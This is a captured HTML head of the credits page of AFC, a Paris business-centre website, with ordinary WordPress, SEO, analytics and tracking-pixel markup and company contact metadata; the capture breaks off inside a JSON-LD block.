

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.afc.fr/credits/
body_size: 13321
content:
<!DOCTYPE html>
<!--[if IE 9]>
<html class="ie9" lang="lang="fr-FR"">
<!--<![endif]-->
<!--[if lt IE 9]>
<html class="old-ie" lang="lang="fr-FR"">
<!--[else]-->
<html lang="fr-FR">
<!--<![endif]-->
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		
		<meta name="author" content="">

		
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="shortcut icon" href="https://www.afc.fr/wp-content/themes/liquida/favicon.ico" type="image/x-icon"/>
<link rel="apple-touch-icon-precomposed" href="https://www.afc.fr/wp-content/themes/liquida/library/images/liquida-57x57.png"/>
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.afc.fr/wp-content/themes/liquida/library/images/liquida-72x72.png"/>
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.afc.fr/wp-content/themes/liquida/library/images/liquida-114x114.png"/>
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.afc.fr/wp-content/themes/liquida/library/images/liquida-144x144.png"/>
<link rel="stylesheet" id="google-font"  href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700" type="text/css" media="all" />
<!-- Global site tag (gtag.js) - Google Ads: 723296297 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-723296297"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-723296297');

document.addEventListener( 'wpcf7mailsent', function( event ) {
    var callback = function () {
        if (typeof(url) != 'undefined') {
            window.location = url;
        }
    };
    gtag('event', 'conversion', {
        'send_to': 'AW-723296297/grP2CLH-m6cBEKnA8tgC', 
        'event_callback': callback
    });
}, false );
</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Crédits du site internet - AFC Analyses Française de Communication</title>
	<meta name="description" content="Crédit pour la réalisation, gestion et hébergement du site internet de la société AFC Analyse Française de Communication à Paris, afc.fr." />
	<link rel="canonical" href="https://www.afc.fr/credits/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Crédits du site internet - AFC Analyses Française de Communication" />
	<meta property="og:description" content="Crédit pour la réalisation, gestion et hébergement du site internet de la société AFC Analyse Française de Communication à Paris, afc.fr." />
	<meta property="og:url" content="https://www.afc.fr/credits/" />
	<meta property="og:site_name" content="AFC Centres d&#039;affaires Paris 75" />
	<meta property="article:publisher" content="https://www.facebook.com/AFC-1813487232302681/" />
	<meta property="article:modified_time" content="2017-04-19T00:03:39+00:00" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.afc.fr/credits/","url":"https://www.afc.fr/credits/","name":"Crédits du site internet - AFC Analyses Française de Communication","isPartOf":{"@id":"https://www.afc.fr/#website"},"datePublished":"2014-02-11T16:28:16+00:00","dateModified":"2017-04-19T00:03:39+00:00","description":"Crédit pour la réalisation, gestion et hébergement du site internet de la société AFC Analyse Française de Communication à Paris, afc.fr.","breadcrumb":{"@id":"https://www.afc.fr/credits/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.afc.fr/credits/"]}]},{"@type":"BreadcrumbList","@id":"https://www.afc.fr/credits/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.afc.fr/"},{"@type":"ListItem","position":2,"name":"Crédits"}]},{"@type":"WebSite","@id":"https://www.afc.fr/#website","url":"https://www.afc.fr/","name":"AFC Centres d&#039;affaires Paris 75","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.afc.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.4');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.afc.fr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.afc.fr/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.afc.fr/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.afc.fr/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css' href='https://www.afc.fr/wp-content/plugins/social-media-widget/social_widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://www.afc.fr/wp-content/themes/liquida/library/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://www.afc.fr/wp-content/plugins/mystickyelements-pro/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://www.afc.fr/wp-content/plugins/mystickyelements-pro/css/mystickyelements-front.min.css' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.afc.fr/wp-includes/js/tinymce/tinymce.min.js" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://www.afc.fr/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://www.afc.fr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.afc.fr/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.afc.fr\/wp-admin\/admin-ajax.php","nonce":"33030b150e61697f634f37560d15","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":true,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afc.fr/wp-content/plugins/cookie-notice/js/front.min.js" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.afc.fr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://www.afc.fr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://www.afc.fr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["612131536010700"],"eventID":"7ff60ade-e587-4063-be0f-6f7643b0b534","params":{"page_title":"Cr\u00e9dits","post_type":"page","post_id":80,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.afc.fr\/credits\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["612131536010700"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/www.afc.fr","ajaxUrl":"https:\/\/www.afc.fr\/wp-admin\/admin-ajax.php","ajax_event":"6651064409613a7e651a61500915","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1769886408"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afc.fr/wp-content/plugins/pixelyoursite/dist/scripts/public.js" id="pys-js"></script>
<script type="text/javascript" src="https://www.afc.fr/wp-content/themes/liquida/library/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.afc.fr/wp-content/themes/liquida/library/js/scripts.js" id="scripts-js"></script>
<script type="text/javascript" src="https://www.afc.fr/wp-content/themes/liquida/library/js/scrollTo.js" id="scrollTo-js"></script>
<script type="text/javascript" src="https://www.afc.fr/wp-content/themes/liquida/library/js/modernizr.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.afc.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.afc.fr/wp-json/wp/v2/pages/80" /><link rel='shortlink' href='https://www.afc.fr/?p=80' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.afc.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.afc.fr%2Fcredits%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.afc.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.afc.fr%2Fcredits%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-47615067-8 ', 'auto');
			ga('send', 'pageview');
		</script>

	    <style type="text/css">
    	.menu_shortcode{ float:left; }
		
    </style>
    <!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "AFC - Centre d\\&#039;affaires Paris 8 : domiciliation d\\&#039;entreprise, télé-secrétariat",
    "url": "https://www.afc.fr/",
    "logo": "https://www.afc.fr/wp-content/uploads/2014/02/logo.png",
    "contactPoint": [
        {
            "@type": "ContactPoint",
            "telephone": "01 43 59 20 20",
            "contactType": "customer service",
            "email": "mailbox@afc.fr",
            "availableLanguage": [
                "French"
            ]
        }
    ],
    "sameAs": [
        "https://www.facebook.com/AFC-1813487232302681/",
        "https://twitter.com/",
        "https://plus.google.com/104559731656908004725"
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "SiteNavigationElement",
    "name": [
        "Conseil, formalités administratives",
        "Domiciliation commerciale et fiscale",
        "Permanence téléphonique",
        "Location évolutive de bureaux équipés, d’espaces de travail clés en main"
    ],
    "url": [
        "https://www.afc.fr/centre-daffaire/conseil-formalites-administratives/",
        "https://www.afc.fr/centre-daffaire/domiciliation-commerciale-et-fiscale-entreprise-paris/",
        "https://www.afc.fr/centre-daffaire/permanence-telephonique-entreprise-medicale-paris/",
        "https://www.afc.fr/centre-daffaire/location-evolutive-de-bureaux-equipes-despaces-de-travail-cles-en-main/"
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "AFC - Centre d\\\\\\&#039;affaires Paris 8 : domiciliation d\\\\\\&#039;entreprise, télé-secrétariat",
    "alternateName": "",
    "url": "https://www.afc.fr/"
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "AFC - Centre d\\&#039;affaires Paris 8 : domiciliation d\\&#039;entreprise, télé-secrétariat",
    "url": "https://www.afc.fr/",
    "logo": "https://www.afc.fr/wp-content/uploads/2014/02/logo.png",
    "contactPoint": [
        {
            "@type": "ContactPoint",
            "telephone": "01 43 59 20 20",
            "contactType": "customer service",
            "email": "mailbox@afc.fr",
            "availableLanguage": [
                "French"
            ]
        }
    ],
    "sameAs": [
